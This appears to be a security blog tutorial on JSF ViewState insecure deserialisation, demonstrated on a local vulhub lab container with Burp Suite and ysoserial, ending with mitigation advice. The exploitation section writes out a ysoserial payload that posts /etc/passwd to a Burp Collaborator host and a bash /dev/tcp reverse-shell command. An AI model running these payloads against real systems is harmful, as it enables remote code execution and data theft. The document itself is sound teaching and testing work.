Hi Everyone,
I’m back with an another blog on interesting vulnerability Insecure Deserialisation on JSF Applications which occurs due to the Misconfigured Viewstate

Difference between Serialization & Deserialization:
-
Serialization is the process of taking an object and translating it into plaintext. This plaintext can then be encrypted or signed, as well as simply used the way it is.
-
The reverse process is called Deserialization, i.e. when the plaintext is converted back to an object.

ViewState
- The purpose of “ViewState” is to memorize the state of the user, even after numerous HTTP queries (stateless protocol).
- Different Types of View-state
- .Net -
___Viewstate - JSF -
javax.faces.Viewstate
- .Net -
Flow of JSF ViewState
- The “ViewState” of a page is by default, stored in a hidden form field in the web page named javax.faces.ViewState.
- ViewState starts with H4sIAAAA, which represent the Base64Gzip.



Layers in JSF Viewstate
Environment Setup

Step 1: Create a Docker Compose file using the following command
docker-compose.yml
version: '2'
services:
web:
image: vulhub/mojarra:2.1.28
ports:
- "8080:8080"
Step 2: Execute the following command to start a JSF application which using JDK7u21 and Mojarra 2.1.28
docker-compose up -d

Step 3: After the application is started, visit http://127.0.0.1:8080 to see the demo page.
Decoding JSF Viewstate

Step 1: Open the Demo URL http://127.0.0.1:8080 , give a sample input and intercept the request using Client-Side Proxy such as Burpsuite as shown below.

Step 2: In the request body, it can be observed that the application uses JSF Viewstate format.

Step 3: Select the javax.faces.ViewState values , right click & send it to Decoder as shown below.

Step 4: First do a URL Decode -> Base64 Decode -> GZip Decode.

Step 5: The final output gives some information about the java utils and components used in the application.
Burpsuite Extenders & Tools Configuration
- Install Java Deserialization Scanner from Extenders -> BApp Store.

- Navigate to the Deserialization Scanner -> Configurations and configure the ysoserial.

Note: ysoserial can be downloaded from https://jitpack.io/com/github/frohoff/ysoserial/master-SNAPSHOT/ysoserial-master-SNAPSHOT.jar
- We need to find the payload type in-order to use the ysoserial tool.
Vulnerability Detection

Step 1: Intercept the request of the application and send the request to DS - Manual Testing .
Step 2: Select the javax.faces.ViewState values and Set Insertion Point.

Step 3: Choose Attack (Base64GZip) as shown below.

Step 4: If the viewstate is vulnerable, it will show Potentially VULNERABLE!!!.

Step 5: Now we got the payload type which is Jdk7u21
Exploitation Phase
NOTE: There are two ways to Exploit a JSF Viewstate Deserialisation
- Out-Of-Band
- Reverse Shell
Exploitation using Deserialization Scanner
Step 1: Send the vulnerable request to DS - Exploitation Tab

Step 2: Using the following command to perform a OOB Deserialisation and Read Internal Files of the application
Jdk7u21 "wget --post-file /etc/passwd http://xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.burpcollaborator.net"


Manual Payload Creation using Ysoserial
Ysoserial Syntax
java -jar ysoserial-[version]-all.jar [payload] '[command]'
Payload Command
java -jar ysoserial-master-SNAPSHOT.jar Jdk7u21 "wget --post-file /etc/passwd http://xxxxxxxxxxxxxxxxxxxxxxxxxxxxxxxx.burpcollaborator.net" | gzip | base64 -w 0

- Replace the javax.faces.ViewState value with the Ysoserial generated payload and URL Encode it.

- Click on Go and Observe the response in Burp Collaborator.
Establishing a Stable Reverse Shell
Step 1: Send the vulnerable request to DS - Exploitation Tab
Step 2: Use the following Bash Reverse Shell command to gain a Reverse Shell.
Jdk7u21 "/bin/bash -c /bin/bash${IFS}-i>&/dev/tcp/ipaddress/1337<&1"
- bash -i >& - Invokes bash with an “interactive” option.
- /dev/tcp/ipaddress/1337 - Redirects that session to a tcp socket via device file.
- 0>&1 - Takes standard output, and connects it to standard input.


Now we have reached stable Reverse Shell using JSF Viewstate Deserialisation.

Mitigation :
- Always validate the scope of Java objects. It is not recommended to use the scope @ViewScoped, because it is often the source of information leaks.
- Use the keyword transient on attributes you do not want to store in the ViewState. It will prevent their serialization.
- Always encrypt the ViewState and use an integrity check mechanism if the implementation supports it.
- Never trust the data contained in a ViewState. Consider they have been potentially tampered by a user. So, you must check them carefully to prevent the attacks previously described.
Reference :
Java Deserialization in ViewState
Misconfigured JSF ViewStates can lead to severe RCE vulnerabilities
